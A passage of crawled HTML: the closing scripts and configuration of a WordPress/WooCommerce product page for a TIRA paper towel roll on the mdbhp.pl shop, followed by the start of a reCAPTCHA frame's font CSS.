"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"628f0a5d3f","eael_register_nonce":"d3385801db","eael_lostpassword_nonce":"8011710896","eael_resetpassword_nonce":"a9aa6459c3"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.13" id="eael-general-js"></script>
<script src="https://www.mdbhp.pl/wp-content/uploads/essential-addons-elementor/eael-26737.js?ver=1571756927" id="eael-26737-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mdbhp.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.mdbhp.pl/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.mdbhp.pl\/wp-json\/","nonce":"6a17a2feb0","versionString":"wp\/v2\/"};
</script>
<script src="https://www.mdbhp.pl/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.mdbhp.pl/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6a17a2feb0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.mdbhp.pl/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.mdbhp.pl\/basket\/?lang=en","is_cart":""};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1744373813" id="woo-variation-swatches-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mdbhp.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a16d339a60"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":31983,"title":"TIRA%20towel%20%28300%20sheets%29%20-%20MD%20BHP","excerpt":"<p><strong>Standards:<\/strong><\/p>\r\n<p>CE Mark<\/p>\r\n<p><strong>Properties:<\/strong><\/p>\r\n<p>- white<\/p>\r\n<p>- 100% cellulose<\/p>\r\n<p>- grammage 21 g\/m2<\/p>\r\n<p>- roll outer diameter: 14.5<\/p>\r\n<p>- roll height: 22 - number of sheets: 300 - roll length: 66m<\/p>","featuredImage":"https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/tira.jpg"}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.0" id="elementor-frontend-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5f921d9c075e0d5f64b53ef11ec362a9","fragment_name":"wc_fragments_5f921d9c075e0d5f64b53ef11ec362a9","request_timeout":"5000"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"381c160d43","urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mdbhp.pl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mdbhp.pl\/basket\/?lang=en","checkout_page_url":"https:\/\/www.mdbhp.pl\/order\/?lang=en","fragments_nonce":"b91a240119"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.19.2" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.19.2" id="e-sticky-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&co=aHR0cHM6Ly93d3cubWRiaHAucGw6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gfyf4utzg8ez
body_size: 48533
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, 